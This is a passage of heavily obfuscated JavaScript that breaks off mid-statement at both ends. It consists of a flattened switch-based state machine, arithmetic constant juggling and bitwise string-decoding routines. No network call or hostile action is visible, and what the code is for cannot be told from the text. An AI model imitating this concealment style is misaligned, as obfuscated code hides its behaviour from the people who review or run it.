OM:{DAC=I4+NQ*JT-UQ;WqS=mA+YH*UQ+z6*JT;H2C+=dn;p7C=JT*sN-O0+rQ;F3S=W6*mA*sN*UQ-z6;vdC=I4+rQ*UQ*O0*z6;rdC=rQ*W6*UQ+YH*JT;KT=YH*JT*qf+sN+NQ;}break;case mM:{IU=mA+JT-qf+UQ;IF=z6+O0*qf+I4*mA;xnC=I4*UQ-O0*NQ-rQ;H2C=sD;L1=O0*UQ+JT+mA-qf;MkC=NQ+YH+JT-UQ+mA;}break;case dM:{Vh=sN*JT-UQ*NQ-z6;fKC=UQ*NQ*I4+mA;FE=JT-rQ-YH+sN*I4;SGC=UQ+W6*mA*O0*rQ;H2C=HM;j0=I4*rQ+JT*mA+qf;UYC=UQ+sN*rQ*NQ;r2C=YH*rQ+sN*JT-mA;MdC=rQ+JT*W6+mA+I4;}break;case Lq:{Sl=z6-O0+rQ*mA*UQ;dQ=z6-qf+mA*sN*YH;HwC=rQ+z6*JT+qf-W6;Rp=NQ*mA+JT*qf+z6;XKC=rQ+JT*YH-NQ*UQ;Qb=YH-mA-qf+JT*UQ;H2C=c8;nH=qf+z6+JT+W6*sN;AA=O0*I4+z6+sN*NQ;}break;case AP:{IdC=JT*mA+W6*NQ*z6;fcC=JT+qf+YH*W6*UQ;H2C+=q9;ESC=mA+W6*JT*qf;A3C=O0+z6*W6*YH+rQ;}break;case QM:{wT=z6-O0+JT*mA+YH;H2C=xM;PWC=NQ*W6*O0*z6-rQ;x6=O0*JT*qf-UQ-NQ;HF=O0+sN*z6*UQ*mA;}break;case kC:{H2C+=cG;JdC=rQ*JT-sN*YH-UQ;dA=NQ*z6*rQ+W6+YH;YZC=sN*I4*mA-z6;GxC=sN*rQ*W6+mA+qf;Az=JT*qf+rQ*NQ*W6;hOC=JT*rQ-W6-O0-mA;wVC=sN-UQ+mA*I4*YH;Rl=JT*YH-mA+rQ*I4;}break;case jD:{jH=UQ*JT-NQ+rQ*I4;FT=UQ*qf*JT+I4-rQ;ZT=W6+YH*I4-UQ-sN;QAC=I4+rQ*W6+JT*O0;dYC=I4*sN-JT;DDC=JT+W6+NQ*sN;Y0=I4*qf*O0+JT;Xh=mA*rQ*z6*YH*qf;H2C=NO;}break;case Dk:{VF=YH*sN+JT+I4;FSC=JT*NQ-I4+W6-UQ;H2C=NJ;YvC=I4+NQ*JT;fMC=rQ+JT*sN+mA*z6;}break;case wk:{return nh(NC,[nkS]);}break;case KO:{H2C-=bD;w5=NQ*JT+mA+rQ*W6;q9C=JT*NQ-mA+I4+rQ;BvC=rQ*mA+YH+W6*JT;R5=sN*JT-z6-NQ*YH;hcC=UQ*mA*YH*W6-O0;KOC=UQ*I4*mA*qf*O0;}break;case fW:{bTC=sN*rQ+mA+NQ*JT;zjC=UQ+sN*I4*mA-JT;rWC=W6-I4+YH*JT;h8C=UzC+bTC-zjC+Kl-rWC;H2C=f9;}break;case TP:{IE=qf+sN*I4+mA-rQ;rDC=YH*z6*W6-mA-sN;H2C-=ZW;GU=UQ-mA-YH+sN*I4;rF=I4*sN+W6-YH-NQ;WE=z6-qf+sN*I4-YH;A9C=NQ-YH+qf+sN*I4;}break;case js:{GF=YH*sN-UQ+O0*W6;N0=mA*I4-W6*NQ+sN;EE=sN*W6-mA*O0-YH;Jf=sN+mA+rQ+UQ-W6;VT=I4+NQ-UQ+O0;S2=qf+W6+z6+NQ+sN;Fh=O0*qf*W6;H2C+=IO;}break;case rJ:{H2C=E8;VE=rQ-O0-z6+JT*sN;Hp=sN*z6-UQ+JT*W6;bQ=sN*qf*rQ*NQ+z6;bBC=JT*W6+mA*sN;B6=z6*W6+sN-UQ+JT;LH=W6+JT*UQ+qf-I4;}break;case cD:{lA=rQ*z6*W6-mA*I4;vT=JT*z6-mA*qf*YH;UnC=sN*JT-z6-UQ*I4;jBC=z6+NQ+qf+JT*YH;H2C-=Os;bPC=YH*JT-mA+W6*UQ;DF=W6*JT+I4-UQ-mA;U1=I4+UQ+JT*W6-NQ;}break;case E8:{H2C=jD;Wf=W6+qf+sN+JT*UQ;n4=JT*W6-I4+mA-sN;GKC=sN*I4*O0-mA-YH;V6=JT-UQ+rQ+z6*W6;hH=NQ*JT+sN+rQ*O0;V2=UQ*I4-qf+z6*YH;}break;case IM:{vWC=I4*YH*qf*UQ-mA;HDC=JT+z6+W6*UQ*rQ;H2C=fs;Jv=JT*NQ+rQ+I4-UQ;I1C=rQ*UQ*sN+mA+I4;dOC=JT*UQ;lH=I4+O0+YH*rQ*W6;RE=UQ*NQ*I4+W6*O0;XN=JT+rQ*sN*NQ-qf;}break;case Bk:{Yf=UQ*qf*JT+NQ*mA;XkC=sN*rQ*z6-I4*qf;El=NQ*YH*rQ-mA;HH=sN+UQ+z6*JT+qf;H2C=BC;}break;case IC:{H2C+=GO;VWS=I4+z6+YH+NQ*JT;njC=YH+NQ*qf*JT+sN;I5C=mA+JT*z6;C8S=NQ+YH*JT+qf;B5C=NQ*W6*O0+JT*UQ;JqS=I4+z6*O0*mA*W6;S1=W6*NQ+z6*JT+rQ;AE=JT*YH-UQ+rQ+I4;}break;case D:{while(xH(HHC,H0)){var M3S=rh(UN(jh(HHC,jbC),rU[UN(rU.length,qf)]),QHC.length);var cDS=fCC(jCS,HHC);var vSS=fCC(QHC,M3S);G2C+=P8S(UJ,[j6(Ql(kSS(cDS),vSS),Ql(kSS(vSS),cDS))]);HHC--;}H2C-=Yk;}break;case nq:{var dqS=gSS[NB];var UDS=gSS[PO];var j2C=gSS[Pn];var g3S=gSS[Ds];H2C+=R8;var v5C=nOC[B2];var nkS=jh([],[]);var JDS=nOC[UDS];}break;case Un:{Sp=z6*JT+O0+I4+NQ;sSC=O0*rQ*I4-JT-YH;H2C-=AM;Yb=z6*JT+O0*YH;D6=I4-rQ+sN*JT;E8C=z6*qf+JT*sN-YH;MT=W6+z6*JT+I4-O0;}break;case GP:{RCC=UQ+W6+JT*z6+YH;N6=JT*sN-mA-rQ*UQ;swC=z6*JT-UQ+W6*O0;wwC=NQ*JT-I4*O0;GMC=UQ+W6*JT+mA;H2C=Eq;bsC=O0*W6*I4-rQ*NQ;qBC=JT*rQ*qf-mA-z6;J4=mA*I4*YH+sN*z6;}break;case rO:{var tbC=OMC[dbC];H2C=z8;var SHC=H0;while(CA(SHC,tbC.length)){var p3S=fCC(tbC,SHC);var jWS=fCC(GnC.OO,WHC++);TDS+=P8S(UJ,[Ql(kSS(Ql(p3S,jWS)),j6(p3S,jWS))]);SHC++;}}break;case z8:{H2C+=kq;return TDS;}break;case zC:{YCC=rQ*I4+mA*NQ-YH;H1=rQ+JT*UQ-YH;H2C+=xn;kOC=UQ*JT*qf+NQ*z6;UdC=mA-rQ+I4*z6*UQ;zvC=JT*NQ+rQ-YH;}break;case zw:{H2C+=TB;qF=I4*rQ-JT*qf+mA;QN=I4*NQ-UQ-qf+sN;B0=z6*YH*sN-qf-UQ;b1=JT+qf+UQ*I4+mA;FdC=I4*sN-mA*W6+O0;Uv=W6*NQ*UQ-rQ;}break;case fs:{P6C=rQ+JT*NQ-sN+UQ;O2=NQ*z6*mA+JT*YH;wf=NQ*JT-z6-UQ-sN;Y4=z6*mA*I4+JT*qf;hSC=qf-NQ+JT*z6+I4;d4=I4+YH*JT+O0*NQ;MlC=YH*JT+sN+W6*rQ;XZC=NQ-UQ-rQ+I4*W6;H2C=ZM;}break;case Zn:{j1=UQ-I4+W6*JT+YH;H8C=sN+JT*NQ-I4;H2C+=Sq;WcC=I4+JT+z6*rQ*YH;hrC=sN*NQ*O0*mA;}break;case Pk:{PcC=JT*YH+sN+UQ;MsC=mA*I4*NQ-JT-rQ;JTC=rQ*z6*W6+NQ+UQ;TU=mA*JT+UQ*z6*NQ;WMC=z6*YH*I4+sN-rQ;GwC=O0+sN*W6*YH-qf;H2C+=LG;V8C=JT*qf*UQ+sN+O0;TJC=qf*rQ*O0*z6*YH;}break;case Fw:{H2C=N;RT=W6*rQ*qf-z6;Pl=qf+NQ*W6+mA+z6;R2=I4+sN*NQ-rQ+UQ;Ch=YH-mA+NQ*rQ+z6;UE=z6*rQ-O0+UQ+mA;}break;case HM:{kdC=sN*z6*O0*W6;G9C=UQ+JT*sN+YH*NQ;H2C=OM;MA=W6+qf+JT+sN*I4;ME=JT*UQ+I4+O0-NQ;WNC=sN*I4*mA+JT+rQ;wTC=JT*sN-NQ+W6*mA;}break;case JB:{H2C+=PJ;while(xH(sSS,H0)){k5C+=lDS[sSS];sSS--;}return k5C;}break;case pO:{var K8S=gSS[NB];var ASS=gSS[PO];var jbC=gSS[Pn];var QHC=j3C[NE];var G2C=jh([],[]);H2C=D;var jCS=j3C[K8S];var HHC=UN(jCS.length,qf);}break;case qq:{gOC=JT*W6+NQ-qf-I4;AwC=I4*z6*YH-JT-W6;tCC=qf*YH+I4*z6*UQ;H2C=jO;YMC=W6*JT+z6-I4+O0;l4=qf*W6*mA*YH*NQ;lMC=z6*JT-YH+W6*NQ;}break;case NS:{H2C+=cD;for(var ODS=H0;CA(ODS,jqS.length);ODS++){var WfC=fCC(jqS,ODS);var AfC=fCC(KkC.w9,M8S++);bMS+=P8S(UJ,[j6(Ql(kSS(WfC),AfC),Ql(kSS(AfC),WfC))]);}}break;case WD:{wMC=NQ*I4*UQ+rQ-W6;mN=W6*UQ*z6*mA;rwC=sN+rQ*NQ*W6+mA;tkC=sN*JT-YH-I4;H2C=pS;}break;case PC:{ftC=NQ-sN+JT*rQ-W6;gYC=NQ*JT+O0-YH;x1=z6*YH*I4+O0-JT;H2C=m9;dh=JT*rQ-UQ+YH-sN;}break;case Mq:{c2=JT*O0*z6-rQ*I4;vb=mA+NQ*z6*YH-sN;dPC=UQ+sN+O0*JT*mA;lnC=O0+JT+NQ+sN-mA;ZBC=O0*JT+W6+YH*mA;H2C+=Zk;KWC=sN*JT-I4;}break;case EB:{H0=+[];x2=z6-mA+YH+UQ+W6;NE=O0+qf+YH-mA+JT;c4=O0-UQ*sN+z6*W6;ZH=rQ*UQ-YH+I4-O0;k1=sN+z6*O0*NQ-rQ;QE=sN*qf*UQ-rQ-W6;H2C+=WC;fU=sN+W6-YH*qf+O0;}break;case pw:{sE=W6*YH+NQ*JT;TQ=z6*YH*sN-W6+rQ;rA=JT*rQ-NQ-sN*W6;LJC=sN+NQ+JT*O0+YH;Pf=I4+NQ*JT-mA+qf;W1=YH*I4*z6-W6*O0;bH=W6+sN*JT+NQ-qf;XBC=z6-I4+JT*sN-qf;H2C-=Cs;}break;case z9:{ON=sN+mA*rQ+JT+O0;H2C=Gq;Oh=YH-I4+z6*JT-qf;BN=qf*mA*rQ*YH-W6;jp=z6+rQ+NQ*O0*W6;F5=UQ-mA+I4+W6+JT;}break;case kn:{KdC=I4*rQ*O0-JT+YH;hT=NQ+z6+W6*I4+YH;hZC=I4*NQ*mA+qf-rQ;GE=I4+z6*YH*NQ+JT;H2C=HD;LsC=I4*z6*UQ-mA-W6;UwC=JT+sN+I4*NQ-YH;}break;case zP:{JtC=I4+JT+NQ*rQ*W6;bp=JT*YH-qf+sN+rQ;H2C+=hk;Kh=NQ*JT+sN*rQ-W6;ASC=sN*JT-z6-NQ;}break;case H8:{H2C=BG;cp=rQ*UQ-W6-qf-YH;gh=UQ+NQ+rQ+z6+mA;cH=rQ+sN*z6-NQ-W6;QT=I4*O0*qf-sN;cA=NQ*rQ-mA*O0;W2=rQ*NQ+UQ-mA;nf=UQ+W6-mA+I4+z6;}break;case cn:{V3C=z6*I4-YH+UQ*JT;LOC=rQ*qf+UQ*NQ*I4;Hv=UQ*YH*z6+qf-sN;M2=I4*W6+O0*z6-qf;H2C+=dS;GH=I4*W6-rQ-mA-JT;gDC=NQ*I4*UQ+sN;}break;case mS:{sCC=O0*JT+UQ-qf-I4;x4=qf*JT*sN-I4+z6;v7C=UQ+YH*JT+I4*O0;E5=qf*mA*rQ*z6-sN;H2C=Dk;}break;case xW:{AZC=W6+JT*z6+mA+YH;H2C=ZJ;P4=YH+I4*NQ+W6+qf;k6=UQ+rQ*YH*mA+O0;bLC=sN+UQ+YH*W6*rQ;BA=I4+JT*sN+NQ;}break;case dC:{FQ=W6*z6+sN*JT-I4;pU=z6*qf+I4*rQ+mA;hF=sN+NQ+JT*mA+UQ;JBC=NQ*JT+O0+I4*UQ;H2C=N9;rCC=JT*rQ+NQ-I4*O0;HVC=JT*NQ+rQ-O0-YH;VZC=I4*O0*W6-rQ*z6;}break;case kG:{dU=O0*NQ*sN+rQ;H2C=Lq;qSC=rQ*qf*YH+JT*NQ;np=YH+JT+rQ+O0*UQ;jN=I4*O0+JT+sN*W6;}break;case DD:{C7C=W6+I4*rQ+sN*z6;tfC=JT*mA+UQ*I4+z6;VVC=sN-NQ+JT*rQ-YH;H2C=bw;FPS=JT+W6*I4+O0-rQ;mMS=rQ+UQ*JT*O0-YH;NWS=qf*UQ*JT*O0-W6;}break;case pS:{th=sN*I4+W6-rQ;tSC=JT*NQ-W6+sN*qf;fT=I4+z6*NQ*rQ;frC=YH+rQ*JT-I4-mA;KIC=YH*JT+I4-UQ;H2C-=OS;UjC=rQ*JT-mA-I4*W6;}break;case G:{m2=z6*UQ*YH*qf;IhC=UQ*mA*YH*W6+O0;H2C=V;KQ=sN*O0+z6*NQ*W6;SqC=NQ*JT+mA-sN*YH;I6=rQ*JT-UQ-YH*W6;}break;case rs:{H2C+=Cn;gXC=sN*JT-I4*YH*O0;Qv=z6*JT-O0+NQ-sN;AH=I4*UQ*YH+O0-W6;FcC=z6+W6*rQ*YH+O0;pQ=JT*YH-z6-rQ-qf;hU=z6-qf+JT*UQ-NQ;fF=YH*W6+mA*O0*JT;EQ=O0*JT*YH+mA-UQ;}break;case TS:{bXC=JT*rQ+W6-z6*YH;wh=W6*JT-sN+I4-NQ;H2C=DW;DCC=mA*I4*YH+JT;E6=I4+rQ*UQ*sN+NQ;j4C=YH*W6*rQ*qf+NQ;FTC=qf+JT*UQ-z6*YH;k2=JT*UQ-z6*mA-O0;}break;case kS:{J6C=rQ+NQ*JT*qf-z6;H2C=Dq;gVC=z6+YH+I4+mA*JT;IcC=I4*YH*mA-NQ+JT;ORC=NQ*z6*qf*O0*W6;EIC=qf+NQ*UQ*sN*O0;vRC=W6*UQ*rQ-qf+JT;}break;case Xs:{var GPS=gSS[NB];var TnS=jh([],[]);var P3S=UN(GPS.length,qf);while(xH(P3S,H0)){TnS+=GPS[P3S];P3S--;}H2C+=Iw;}break;case sD:{fN=JT*rQ-qf-NQ;R0=JT+O0+YH-UQ+W6;nE=JT*rQ-UQ-sN+W6;H2C=cn;ZE=JT*NQ+rQ-sN+W6;kE=W6*JT+mA-O0*NQ;mf=O0-mA+JT+z6*YH;}break;case Bw:{McC=O0+I4*mA*rQ-NQ;B4=W6*sN*UQ*O0+qf;nmC=JT*NQ-mA-UQ;YtC=O0+YH*JT+rQ-qf;H2C-=xs;}break;case EJ:{BQ=O0*YH-rQ+W6*sN;ll=sN*qf*W6-mA-NQ;tA=rQ+UQ+z6*sN-W6;Jl=mA+z6+YH+rQ+O0;H2C=qn;T9C=I4*sN+rQ+YH;}break;case X:{var xHC=gSS[NB];ZJC.K8=P8S(Xs,[xHC]);while(CA(ZJC.K8.length,Qn))ZJC.K8+=ZJC.K8;H2C=bw;}break;case gj:{XrC=JT*YH+O0*UQ*rQ;E1=W6+sN*YH*NQ+I4;fPC=I4+mA+JT*UQ;qvC=JT*rQ-qf-UQ*sN;xF=YH+z6*sN*rQ*O0;mtC=rQ*sN+z6*JT-mA;H2C=PC;}break;case LG:{WqC=rQ*O0+sN*JT+I4;H2C=AP;RbC=rQ-sN*W6+JT*NQ;OmC=sN*I4+W6-mA+UQ;Pp=qf*O0*rQ*sN*mA;GcC=I4*O0*qf*z6-sN;jE=NQ*YH+UQ*z6*rQ;zQ=W6*mA*rQ+z6;wN=O0*mA*sN*z6-rQ;}break;case Cs:{AWC=W6+mA*I4*z6-UQ;OF=YH+O0+JT*sN-I4;H2C=mM;tv=JT+sN*NQ+qf-z6;pDC=I4*rQ*mA-qf;B5=z6-O0*qf+JT;}break;case cc:{IkC=W6*JT+z6-sN+qf;X2=rQ+NQ*O0+JT*sN;wl=JT*rQ-I4*W6+z6;v3C=UQ+NQ-I4+JT*rQ;NCC=JT*z6+O0+UQ+rQ;H2C=dC;Bp=JT*sN-W6+O0*I4;KBC=NQ*YH*rQ+JT-z6;}break;case cS:{kSC=O0-NQ+JT*UQ+qf;sgC=YH*JT-z6-NQ+rQ;qUC=qf*W6+sN*JT-I4;H2C+=bx;m5=W6*NQ*z6+qf+mA;XlC=rQ*z6*NQ+JT-O0;}break;case nK:{p0=mA+UQ*YH*I4-JT;S0C=rQ+W6*sN*z6-mA;pXC=I4*rQ+YH-NQ+qf;LhC=O0+UQ*JT*qf+rQ;H2C+=gI;}break;case hR:{EF=NQ+UQ*mA*I4+qf;q6=O0+YH*W6*sN;IFC=mA+sN+NQ*rQ*z6;dkS=I4*sN-UQ+JT*NQ;H2C=DB;}break;case gn:{l1=NQ*qf*rQ-UQ+I4;fH=I4-UQ+qf+sN*W6;SPC=qf+UQ+NQ*JT+rQ;c0=NQ+mA*I4-UQ+qf;H2C-=O;UA=I4*NQ+z6*UQ;cl=mA*rQ+NQ*W6+I4;gwC=z6*JT+sN+I4+YH;UF=sN*W6*z6*O0-I4;}break;case xM:{AJC=mA*W6*NQ*YH+UQ;jF=mA+YH+rQ*I4;OqC=O0*I4*z6+NQ+mA;SmC=O0*I4*YH-UQ-W6;PGC=YH*JT+UQ-z6;H2C=JO;YBC=YH+JT-mA+W6*sN;}break;case AO:{sF=sN+O0+rQ*JT-I4;gPC=I4*UQ+W6+sN+mA;Tl=mA+z6*NQ+JT+sN;Ll=I4*YH-NQ-UQ;Sv=z6-O0*sN+I4*YH;X4=W6*mA*I4+UQ-qf;zPS=mA-sN+JT*qf*W6;H2C=rJ;}break;case mW:{rU.push(T9C);R8C=function(BDS){return P8S.apply(this,[X,arguments]);};ZJC(YrC,Jf,N0,dv);H2C=bw;rU.pop();}break;case zJ:{Ip=W6+UQ*NQ+qf-z6;q2=YH+NQ+W6+mA*z6;L2=rQ+sN-qf-z6+W6;Rf=rQ*UQ+I4-mA*O0;WU=W6+z6-mA+YH+rQ;JE=mA+rQ*z6+sN+W6;r0=YH*O0-W6+z6*NQ;ZN=rQ+UQ+z6*W6+qf;H2C-=Wg;}break;case kK:{H2C=bw;if(CA(tWS,gsS.length)){do{Jp()[gsS[tWS]]=MF(UN(tWS,sN))?function(){return Yp.apply(this,[Lq,arguments]);}:function(){var zDS=gsS[tWS];return function(MqS,d3S,zsS){var CSS=KkC(MqS,MF(MF({})),zsS);Jp()[zDS]=function(){return CSS;};return CSS;};}();++tWS;}while(CA(tWS,gsS.length));}}break;case Dt:{M6=NQ+sN*I4+W6*mA;TKC=I4*sN+YH*NQ;s8C=rQ-O0+mA*JT-sN;EgC=O0+JT*mA;J1=mA+rQ*z6*YH;ZYC=YH*NQ+UQ*JT-sN;xJC=rQ*z6*qf*W6;H2C+=fJ;}break;case GI:{H2C-=bO;x3C=rQ*W6*YH-qf-mA;Iv=mA+JT-UQ+I4*rQ;WKC=UQ*JT+qf-YH-mA;PZC=YH*JT-mA-W6+NQ;Xf=NQ*I4+z6+O0*JT;kNC=O0+qf+z6+JT*YH;bpC=sN*JT-qf+UQ*I4;qWC=NQ*z6*qf*W6;}break;case Gq:{H6=JT+z6*W6-rQ;N3S=UQ*sN*NQ+W6*I4;Tv=I4+z6*UQ*YH-sN;H2C-=Iw;wrC=W6*sN*YH-UQ+rQ;w4=sN+mA*rQ*W6-NQ;U0=z6*mA+I4+JT-YH;}break;case NJ:{CpC=W6*UQ*sN+I4;LF=mA*JT-z6+rQ-W6;USC=z6*NQ*O0+JT-mA;H2C=Bj;NLC=z6*W6+NQ*JT-O0;Rh=YH-UQ+W6*JT*qf;VFC=W6+rQ*NQ+JT*YH;K4=JT*rQ-W6-UQ;}break;case Ss:{ZKC=JT*mA+qf+rQ*YH;Ih=JT*W6-UQ+z6-I4;J3C=rQ*JT-sN-I4*NQ;g3C=rQ+z6+NQ*JT+mA;H2C=BJ;PU=JT*NQ-qf+z6-rQ;KYC=mA*rQ*YH+I4*NQ;}break;case BG:{H2C-=EI;Pv=W6+mA-sN+I4;Yv=YH*W6-rQ-qf-z6;rH=UQ*NQ+I4+z6*YH;F2=NQ*z6+O0+mA*YH;L4=z6*YH+W6*NQ;hN=UQ-rQ+O0*I4+sN;NU=z6+I4+NQ*mA;xf=mA+W6*z6-O0;}break;case Yw:{xl=JT+UQ*O0*I4-z6;H2C=Ux;rmC=I4*O0*YH+JT-sN;qrC=mA*UQ*rQ*sN-YH;CCC=I4+sN*JT+rQ+O0;BLC=UQ*JT-I4+mA*z6;tYC=JT*NQ-qf+W6+rQ;rl=I4+YH*JT+O0-rQ;d0=NQ+qf+O0*I4*sN;}break;case jj:{YA=sN+NQ+W6+JT*z6;B6C=rQ*W6*sN;H2C+=Lk;F6=NQ+z6*sN*W6*O0;P0=mA*JT-z6+YH+sN;E0=NQ*I4*UQ+O0-mA;Z2=sN+JT+I4*z6+UQ;}break;case Yk:{gQ=O0*rQ*W6+z6-qf;xh=UQ*I4-mA+JT;H2C+=DY;Mh=qf+YH+z6*mA*rQ;c1=O0+JT*NQ-W6*UQ;CPC=rQ+sN*z6+UQ*I4;gE=O0*z6+YH*UQ*W6;}break;case QZ:{vqC=sN*YH*z6+rQ;H2C=wD;LA=rQ+O0*YH+NQ*I4;LQ=YH-z6-qf+sN*JT;kqC=JT*O0-qf+W6*z6;gH=NQ*I4+O0*W6+YH;}break;case WP:{var lDS=gSS[NB];H2C=JB;var k5C=jh([],[]);var sSS=UN(lDS.length,qf);}break;case Gc:{d6=JT-qf+rQ*NQ-z6;vp=rQ*z6+I4+O0+qf;TT=I4*NQ+UQ*rQ-z6;q4=W6*UQ*YH+sN;SQ=sN+mA+W6+I4*O0;H2C=nr;}break;case Hm:{vQ=mA*YH*O0*rQ+qf;d7C=UQ+z6+sN*JT-I4;m4=NQ+sN+UQ*JT-qf;H2C-=EJ;n6=W6+UQ*rQ*z6*O0;prC=JT*NQ+YH+rQ+z6;lE=I4+rQ+NQ*JT+z6;}break;case ZJ:{fz=JT*z6-mA+YH-I4;bMC=rQ*O0+JT*sN+W6;Nh=UQ+qf+sN*rQ*W6;H2C=Ax;cF=NQ*I4-W6+sN;C4=I4*NQ-qf+sN*UQ;Tz=sN*JT-I4+mA-O0;zH=z6*JT+I4+O0;}break;case Bj:{GtC=UQ+O0*YH+sN*JT;vN=UQ*rQ-qf+W6*JT;JQ=sN*W6+I4*mA+UQ;TkC=JT*NQ-rQ*O0-W6;WSC=mA-sN+I4*UQ*YH;H2=NQ*W6*mA+qf+I4;H2C-=cx;}break;case IJ:{Qf=NQ*W6+sN*JT+mA;N2=YH*NQ*W6+mA-JT;hp=mA*NQ*YH*O0+W6;UWC=qf*W6*sN*mA+YH;H2C-=DD;Wh=sN*rQ*mA-UQ-W6;tl=JT+sN+mA*rQ*UQ;Sf=mA*rQ*UQ*O0-W6;}break;case JJ:{kQ=JT+YH+rQ;Ap=sN-O0+JT+UQ+z6;H2C-=Mq;HT=JT-O0*z6-mA+I4;XXC=NQ*I4+qf-O0*YH;}break;case TD:{H2C=PO;W9C=mA*z6+NQ+sN*JT;jtC=NQ+rQ-I4+JT*sN;XtC=sN+rQ*O0*I4+qf;NnS=sN*NQ*rQ-qf-YH;btC=JT*z6+UQ-O0*NQ;EU=O0*YH*z6*NQ-UQ;ndC=UQ+z6+I4+W6*JT;}break;case OZ:{H2C-=SZ;vE=z6*mA+I4*W6-rQ;QA=z6-sN+W6*I4-mA;A6=I4*sN-z6+NQ*YH;CXC=O0+mA*JT-YH-qf;VmC=W6+sN+rQ*UQ*NQ;}break;case CI:{Gh=NQ+JT+sN+UQ*I4;xU=JT*mA-rQ*z6+sN;wp=JT-W6-NQ+I4*YH;rLC=JT*UQ+YH+O0+sN;M7C=UQ*YH*I4-sN*O0;Cl=UQ+O0+mA*JT;H2C=QZ;}break;case DO:{JF=UQ+sN+mA+I4*rQ;H2C=ks;DA=JT*W6-UQ*qf+I4;nMC=mA+NQ+z6*JT+rQ;QtC=NQ*W6*rQ+z6+qf;VtC=JT*rQ-YH-I4*UQ;}break;case pt:{H2C=bw;return bMS;}break;case Sz:{H2C-=wD;YF=sN*rQ+z6+O0*JT;S6=I4*W6-rQ;t7C=I4*sN-rQ+NQ*YH;jLC=NQ*W6*rQ-I4-z6;B1=z6+qf+W6+JT*NQ;}break;case ZC:{var DfC=gSS[NB];GnC.OO=P8S(WP,[DfC]);H2C+=gc;while(CA(GnC.OO.length,MR))GnC.OO+=GnC.OO;}break;case bP:{rU.push(mrC);XCC=function(JWS){return P8S.apply(this,[ZC,arguments]);};H2C+=bX;nh(VD,[j9C,N0]);rU.pop();}break;case lg:{EYC=JT*YH+W6+UQ+I4;CqC=YH*JT+mA;H2C=nK;JsC=qf+UQ*I4*YH;CVC=qf*rQ*YH+JT*sN;hGC=I4*W6+JT+O0+mA;MGC=z6*rQ*W6+sN*UQ;f0=rQ+UQ*I4*NQ+mA;}break;case c8:{ZGC=I4*YH*UQ+sN*qf;dE=NQ+qf+rQ*JT-I4;T3C=O0*sN*NQ+mA*z6;GQ=JT+sN-rQ+I4;H2C=Sk;Eh=W6*O0*rQ;lSC=NQ*I4-z6*qf;}break;case Qj:{UZC=NQ*JT+rQ-UQ*YH;mU=z6*rQ*O0*sN+mA;wH=JT*sN-W6*YH-UQ;NF=rQ+z6*I4*UQ-JT;Dv=JT*qf*rQ-NQ*I4;bU=sN*JT+qf+z6-mA;H2C-=O;}break;case nI:{d1C=YH*JT+z6*I4*qf;OcC=qf+I4+JT*NQ+O0;H2C-=bY;MLC=JT+sN*z6*W6-rQ;VXC=YH+JT*W6+O0+z6;MYC=rQ+I4*NQ+JT-UQ;JEC=rQ*YH*NQ+sN-UQ;}break;case Ux:{W8C=JT-YH*sN+I4*rQ;DQ=NQ*qf*rQ+UQ*z6;Zh=rQ+mA+UQ*sN*NQ;H2C=G;xT=W6*qf*JT-mA-rQ;bF=UQ*NQ*YH-qf;Fp=qf+W6+JT*sN+z6;}break;case Sk:{WZC=I4-O0+NQ-z6+JT;jPC=YH*sN-z6+I4*mA;S0=UQ*W6*sN+JT-O0;L5=z6*JT+sN*W6-NQ;df=z6*NQ-YH-mA+JT;zcC=O0-JT+UQ+NQ*I4;ZF=JT*qf*O0*mA+YH;H2C-=bg;r4=sN+NQ+JT+I4-rQ;}break;case mK:{H2C=Mn;DqC=O0*qf*JT-NQ;G1=mA*JT+z6-I4;PE=JT-O0+UQ*z6*NQ;kF=sN*rQ*UQ+W6+z6;Ul=qf*I4*YH*UQ+rQ;r1=YH+sN+UQ*JT;}break;case x7:{UBC=O0+JT*YH+I4;Mf=JT*YH-O0-mA+I4;VsC=YH+z6*UQ*I4+rQ;H2C-=Nk;vv=JT*W6-z6*qf*sN;}break;case KP:{k5=JT*O0+YH*W6;hDC=rQ*z6*NQ-O0+I4;ZkC=z6*I4-rQ+JT*NQ;Ov=JT*UQ+O0+NQ;zA=W6*O0*I4-qf-z6;FU=sN*I4+W6+UQ+NQ;gl=I4+W6*JT+rQ+UQ;UMC=z6*mA*rQ+YH*JT;H2C+=QG;}break;case PO:{H2C+=sq;VrC=NQ*W6*sN-rQ;kPS=W6*I4+rQ*z6*NQ;ILC=sN*YH+W6*JT+I4;YYC=YH+W6*JT-rQ*UQ;xEC=z6*mA*I4-JT-NQ;fNC=mA*sN+W6*JT-rQ;}break;case gY:{zT=NQ*JT*qf+mA+YH;BVC=UQ*JT-qf+O0*rQ;BcC=z6+JT*NQ+I4+mA;fl=JT-I4+sN*O0*YH;NcC=JT*z6+UQ+O0;H2C-=Rk;}break;case jO:{SU=NQ-qf+YH*mA*I4;lBC=z6*W6-qf+mA*JT;OnC=rQ+O0*I4*NQ-sN;M0=I4*O0+qf+JT*z6;GSC=qf*rQ+JT*W6-UQ;SSC=I4-YH+JT*z6-mA;H2C=qZ;}break;case P7:{R0C=NQ*JT-W6-rQ;rf=W6*z6*sN+JT*O0;H2C=Ds;IUC=qf*rQ*I4+sN+O0;QU=YH*JT-UQ-z6;}break;case N9:{mXC=W6*mA*O0*z6+UQ;dH=I4*NQ-YH+z6+JT;T2=W6*sN*YH-rQ*qf;jxC=JT*W6-rQ;B7C=I4*rQ*qf+NQ-UQ;H2C=lg;xZC=JT*YH-rQ-UQ*W6;}break;case pR:{twC=z6*I4+JT*mA-YH;H2C=GP;lCC=sN*W6*qf*rQ+z6;lF=sN*JT-NQ*W6-mA;Nl=z6*qf*O0*I4-UQ;FA=z6*JT+YH*I4*qf;}break;case qZ:{MBC=z6*JT-UQ*sN;DwC=rQ*W6*sN+YH-mA;Hh=W6-I4+JT*NQ;Gp=O0-z6-W6+NQ*JT;VQ=YH+JT*sN+NQ;BH=O0+z6*JT+mA*W6;H2C-=sd;cBC=YH*mA*I4-UQ+qf;tPC=rQ*z6*W6-O0-NQ;}break;case kd:{pp=O0*UQ*JT-sN+mA;hQ=I4+NQ+rQ+z6*JT;H2C=qq;L6=mA+JT*rQ+z6-I4;Mv=JT*UQ+NQ*rQ-mA;LWC=W6*JT-O0-mA*rQ;VOC=W6+sN*JT+I4;}break;case hX:{XFC=qf+JT+z6*rQ*sN;DH=sN+JT*W6-rQ*z6;dZC=rQ+sN*YH*UQ*z6;H2C=qd;C0=UQ*JT+I4*NQ+YH;f7C=sN*z6*rQ+qf;vrC=mA+z6*JT-O0-W6;}break;case 